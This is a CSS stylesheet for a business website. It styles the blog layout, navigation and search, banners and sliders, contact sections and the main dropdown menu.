@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #D50A30; }
  .blog-page .main-article .article-preview { padding: 0.5rem 1rem 1rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1rem; }
  .blog-page .main-article .article-heading { font-size: 1.4rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.5rem !important; } }

.blog-nav-menu { margin: 0 auto 1.5rem; font-size: 0.9rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.125rem !important; margin-left: -0.125rem !important; }

.blog-nav-menu > * { margin-bottom: 0.25rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.125rem; padding-left: 0.125rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #CBC9C7; color: #222; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 0.9rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.5rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #D50A30; }

.blog-nav-menu a.see-all-news { background-color: #01086A; }

.blog-nav-menu form { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.25rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.5rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(23, 23, 23, 0.16); box-shadow: 0 0 10px rgba(23, 23, 23, 0.16); }

.blog-search input { height: 2.75rem; padding-right: 2.75rem; font-size: 0.8rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.5rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #222; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #222; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #222; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #222; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #222; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 0.9rem; line-height: 1; background-color: #fff; color: #171717; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 0.9rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #CBC9C7; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #171717; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #222; font-size: 0.8rem; font-weight: 600; padding: 0.5rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05rem solid rgba(34, 34, 34, 0.23); border-radius: 50%; width: 2.5rem; height: 2.5rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #01086A; color: #fff; border: 0.05rem solid rgba(1, 8, 106, 0.23); }

.blog-pagination a.active { background-color: #01086A; color: #fff; border: 0.05rem solid rgba(1, 8, 106, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 3.75rem; height: 3.75rem; font-size: 1.5rem; } }

.post-wrap { margin: 0 0 1.5rem; }

.post-wrap .social-share { margin: 3rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #01086A; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #D50A30; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.post-image { margin: 0 0 1.5rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.5rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.5rem; padding: 1rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #222; font-size: 0.8rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #b70929; }

.sidebar-heading { margin: 0 0 1rem; padding: 0.25rem 0; font-size: 1.1rem; font-weight: bold; font-family: "Raleway", muli, sans-serif; color: #080C43; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.75rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.5rem; margin-bottom: 1rem; }

ul.trending-list > li .trending-image { border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(23, 23, 23, 0.05); box-shadow: 0 0 15px rgba(23, 23, 23, 0.05); }

ul.trending-list > li a { color: #080C43; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.5rem; margin-right: -0.5rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 4.7rem; }
  ul.trending-list .trending-image + * { margin-left: 1rem; } }

ul.blog-categories { margin: 0 0 1rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.2rem 0; border-bottom: 0.025rem solid rgba(34, 34, 34, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .logo { margin: 0.75rem 0; }

header.page-header .tagline { margin: 0.75rem 0 0 0; color: #333; font-size: 0.9rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.75rem 0 0 0; color: #D50A30; font-size: 1rem; font-weight: bold; text-align: center; }

header.page-header .contact .button:not(.hollow) { border-color: #D50A30; margin: 0.75rem 0 0.75rem 0.75rem; padding: 0.35rem 1rem 0.8rem; }

header.page-header .contact .phone { color: #D50A30; font-size: 1rem; font-weight: bold; }

header.page-header .contact .phone.button { color: inherit; font-weight: bold; font-size: inherit; text-decoration: none; margin: 0.75rem 0; padding: 0.6rem 1rem 0.75rem; }

header.page-header .contact .phone.button::before { content: "\e9cd"; font-family: "Material Icons"; display: inline-block; position: relative; top: 0.15rem; margin-right: 0.25rem; }

header.page-header .contact .phone.button::after { display: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.75rem 0; }
  header.page-header .tagline { margin: 0.75rem 0 0 0; }
  header.page-header .contact { margin: 0.75rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1rem 0; }
  header.page-header .tagline { margin: 1.6rem 0 0 0; font-size: 0.9rem; }
  header.page-header .contact { margin: 0 0 0 0; } }

.top-ribbon { background-color: #01086A; color: #fff; font-size: 0.8rem; padding: 0.5rem 0.75rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #12353c; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.5rem; margin-inline: -0.75rem; padding: 0.5rem 0.75rem; background-color: #080C43; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.5rem 0; position: relative; } }

.top-ribbon_text { text-align: left; }

.top-ribbon_phone { font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.25rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.4rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #171717; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #171717 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

.full-width-banner .logo-div { margin: 0.75rem auto; width: clamp(12.5rem, 50vw, 17.5rem); }

.full-width-banner__heading { padding: 3rem 1rem 0.5rem 1rem; color: inherit; font-family: "Raleway", muli, sans-serif; font-size: 1.75rem; line-height: 1.1; font-weight: 800; }

.full-width-banner__message { padding: 0 1rem 1rem 1rem; color: inherit; font-size: 0.9rem; font-weight: bold; line-height: 1.2; }

.full-width-banner__button { padding: 0 0.5rem 2.5rem 0.5rem; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { background-position: 90% center; }
  .full-width-banner::before { background-color: rgba(23, 23, 23, 0.5); } }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 2rem 1rem 0.5rem 1rem; font-size: 2.25rem; }
  .full-width-banner__message { margin: 0.5rem auto 1rem; font-size: 1.5rem; }
  .full-width-banner__button { padding: 0 0.5rem 2rem 0.5rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner .logo-div { margin: 1.5rem auto 0.75rem; width: clamp(12.5rem, 50vw, 17.5rem); }
  .full-width-banner__heading { padding: 6.5rem 0 0.5rem 0; font-size: 3.25rem; }
  .full-width-banner__message { margin: 0.5rem auto 1rem; font-size: 1.5rem; }
  .full-width-banner__button { padding: 0 0 6.5rem 0; } }

@media screen and (min-width: 78.75em) { .full-width-banner { background-position: center 30%; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #171717; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; }

.sub-banner::after { content: ""; background: #171717 bottom center/cover no-repeat; opacity: 0.25; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2rem 0.75rem 0.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.5rem; font-weight: bold; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.75rem 3rem 0.75rem; padding-bottom: 0; color: inherit; font-size: 0.9rem; line-height: 1.25; font-weight: 600; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3rem 0.75rem 1rem 0.75rem; color: inherit; font-size: 2.25rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3rem; color: inherit; font-size: 1rem; max-width: 33rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  #sub-banner-container .sub-banner__heading { margin: 4rem 0.75rem 1rem 0.75rem; font-size: 3.25rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 6rem; font-size: 1.5rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #171717; color: #fff; text-align: center; }

.banner-slider-cta .logo-div { margin: 0.75rem auto; width: clamp(12.5rem, 50vw, 17.5rem); }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 2.5rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: #080C43 bottom center/cover no-repeat; opacity: 0.5; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta__heading { font-size: 1.75rem; color: inherit; padding: 0; line-height: 1.1; font-weight: 700; margin-bottom: 0.5rem; }

.banner-slider-cta__message { font-size: 0.9rem; color: inherit; padding: 0 0 1.5rem; font-family: muli, sans-serif; font-weight: 600; }

.banner-slider-cta__button { color: #D50A30; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.75rem 0; -webkit-box-shadow: 0 0.15rem 0.3rem rgba(23, 23, 23, 0.2); box-shadow: 0 0.15rem 0.3rem rgba(23, 23, 23, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #fff; background: #D50A30; }

.banner-slider-cta-button__0 { color: #fff; background: #D50A30; }

.banner-slider-cta-button__0:hover, .banner-slider-cta-button__0:focus { color: #fff; background: #a40825; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.5rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 6rem 0; }
  .banner-slider-cta__heading { font-size: 2.25rem; padding: 0; font-family: "Raleway", muli, sans-serif; font-weight: 700; }
  .banner-slider-cta__message { font-size: 1.5rem; padding: 0 0 1.5rem; }
  .banner-slider-cta__button { margin: 0 0.75rem 0.75rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 7.5rem 0; position: relative; }
  .banner-slider-cta .slide-container::after { content: ""; background: #080C43 bottom center/cover no-repeat; opacity: 0.4; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }
  .banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }
  .banner-slider-cta__heading { font-size: 3.25rem; padding: 0; }
  .banner-slider-cta__message { font-size: 1.5rem; padding: 0 0 1.5rem; }
  .banner-slider-cta__button { margin: 0 0.75rem 0.75rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.5rem; }

.swiper-pagination-bullet { height: 0.5rem; width: 0.5rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1rem; width: 1rem; } }

/*======================================= Banner =======================================*/
.our-products-child__sub-banner { position: relative; background-color: #171717; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; }

.our-products-child__sub-banner::after { content: ""; background: #171717 bottom center/cover no-repeat; opacity: 0.25; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.our-products-child__sub-banner > .row { position: relative; z-index: 1; }

.our-products-child__sub-banner #sub-banner-container .sub-banner__heading { display: block; margin: 0 0.75rem 2rem 0.75rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.5rem; font-weight: bold; }

.our-products-child__sub-banner #sub-banner-container .sub-banner__message { display: block; margin: 2rem 0.75rem 0.5rem 0.75rem; padding-bottom: 0; color: inherit; font-size: 0.9rem; font-weight: normal; }

.our-products-child__sub-banner #sub-banner-container .sub-banner__heading { display: block; margin: 0 0.75rem 2rem 0.75rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.5rem; font-weight: bold; }

.our-products-child__sub-banner #sub-banner-container .sub-banner__message { display: block; margin: 2rem 0.75rem 0.5rem 0.75rem; padding-bottom: 0; color: inherit; font-size: 0.9rem; font-weight: normal; }

@media print, screen and (min-width: 40em) { .our-products-child__sub-banner { background-image: none; }
  .our-products-child__sub-banner #sub-banner-container .sub-banner__heading { margin: 0 0.75rem 3rem 0.75rem; color: inherit; font-size: 2.25rem; }
  .our-products-child__sub-banner #sub-banner-container .sub-banner__message { margin: 3rem auto 0.5rem; color: inherit; font-size: 1rem; max-width: 33rem; } }

@media print, screen and (min-width: 64em) { .our-products-child__sub-banner { min-height: 7.5rem; }
  .our-products-child__sub-banner #sub-banner-container .sub-banner__heading { margin: 0 0.75rem 5rem 0.75rem; font-size: 3.25rem; }
  .our-products-child__sub-banner #sub-banner-container .sub-banner__message { margin: 5rem auto 1rem; font-size: 1.5rem; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .extra-content hr:not(.stub) { margin: 3rem auto; } }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.25rem; } }

.contact form .form_required_div, .contact form .fm-submit-container { text-align: left; }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 0.9rem; color: #080C43; margin-bottom: 0.75rem; }

.contact .phone a { color: #080C43; font-weight: bold; font-size: 1.2rem; }

.contact .email a { font-weight: 600; font-size: 1.2rem; }

.contact hr { margin: 1rem 0; }

.contact .locations h3 { color: #080C43; font-weight: bold; font-size: 1.1rem; }

.contact .locations p a.address { color: #080C43; font-size: 0.9rem; }

.contact .locations p a.phone { color: #080C43; font-size: 0.9rem; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 12.5rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 22.5rem; } }

.row.services-parent p { line-height: 1.2; margin-bottom: 1rem; }

.row.services-parent h3 { line-height: 1.2; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #01086A; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #D50A30; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #080C43; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #080C43; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; font-weight: 700; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #f41e46; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu.np-81.menu-main_menu-item.is-accordion-submenu-parent > .menu.submenu.is-accordion-submenu .submenu-icon { display: none; }
  .has-submenu.np-81.menu-main_menu-item.is-accordion-submenu-parent > .menu.submenu.is-accordion-submenu br { display: none; }
  .has-submenu > a > span { padding: 0 1.5rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: 0.8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.75rem; }
  .has-submenu[aria-expanded="true"] > a { color: #D50A30; background: #01086A; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #D50A30; }
  .menu-main { padding: 1.5rem 0; }
  .menu-main .menu { padding: 0.5rem 0 0.5rem; }
  ul.menu-main > li > a { background: #080C43; color: #fff; font-weight: bold; font-style: normal; font-size: 1rem; }
  .menu > li > a { font-size: 0.9rem; font-weight: normal; font-style: italic; }
  ul.menu a { padding: 0.3rem 0.9rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #D50A30; background: #01086A; } }

@media print, screen and (min-width: 64em) { .top-bar { background: #FCFBF9; border-top: 1px solid #CBC9C7; }
  .top-bar ul.menu-main > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-main > li a:hover::before, .top-bar ul.menu-main > li:hover + li a::before, .top-bar ul.menu-main > li.active > a::before, .top-bar ul.menu-main > li.active + li a::before, .top-bar ul.menu-main > li:last-child.active::after, .top-bar ul.menu-main > li li a::before { opacity: 0; }
  .top-bar ul.menu-main > li > a { position: relative; }
  .top-bar ul.menu-main > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #CBC9C7; border-right: 1px solid transparent; -webkit-transition: all 0.1s ease; transition: all 0.1s ease; }
  .has-submenu:not(.np-81) .submenu-icon { display: none; }
  .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active { position: static; }
  .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active > .menu.submenu.is-dropdown-submenu.first-sub.vertical { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 100%; max-width: 63rem; padding: 0.4rem; border-radius: 0; background-color: #ecebe8; margin-top: 0; }
  .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active > .menu.submenu.is-dropdown-submenu.first-sub.vertical span { display: block; margin: auto; }
  .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active > .menu.submenu.is-dropdown-submenu.first-sub.vertical .submenu-icon { margin-bottom: 0.5rem; }
  .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active > .menu.submenu.is-dropdown-submenu.first-sub.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 163px; flex: 0 0 163px; }
  .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active > .menu.submenu.is-dropdown-submenu.first-sub.vertical > li.active a, .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active > .menu.submenu.is-dropdown-submenu.first-sub.vertical > li:hover a, .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active > .menu.submenu.is-dropdown-submenu.first-sub.vertical > li:focus a { background-color: #fff; color: #272727; border-bottom: 5px solid #D50A30; }
  .has-submenu.np-81.menu-main_menu-item.is-dropdown-submenu-parent.opens-right.is-active > .menu.submenu.is-dropdown-submenu.first-sub.vertical > li > a { padding: 0.7rem 0.25rem; white-space: normal; text-align: center; color: rgba(0, 0, 0, 0.5); height: 100%; border-radius: 0; font-weight: 600; border-bottom: 5px solid #CBC9C7; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; background-color: #ecebe8; }
  ul.menu-main { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; background: #FCFBF9; }
  ul.menu-main .menu-main_menu-item { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  ul.menu-main .menu-main_menu-item.active .menu-main_nav-link, ul.menu-main .menu-main_menu-item:hover .menu-main_nav-link, ul.menu-main .menu-main_menu-item:focus .menu-main_nav-link { background-color: rgba(203, 201, 199, 0.33); -webkit-box-shadow: inset 0 -0.2rem 0 0 #CBC9C7; box-shadow: inset 0 -0.2rem 0 0 #CBC9C7; color: #12353c !important; }
  ul.menu-main .menu-main_menu-item .menu-main_nav-link { background-color: #FCFBF9; -webkit-box-shadow: inset 0 0 0 #CBC9C7; box-shadow: inset 0 0 0 #CBC9C7; -webkit-transition: 0.3s; transition: 0.3s; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #FCFBF9; color: #12353c; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #D50A30; color: #fff; }
  .menu-main_submenu-item.active > a { background: #D50A30; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #a40825; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #FCFBF9; }
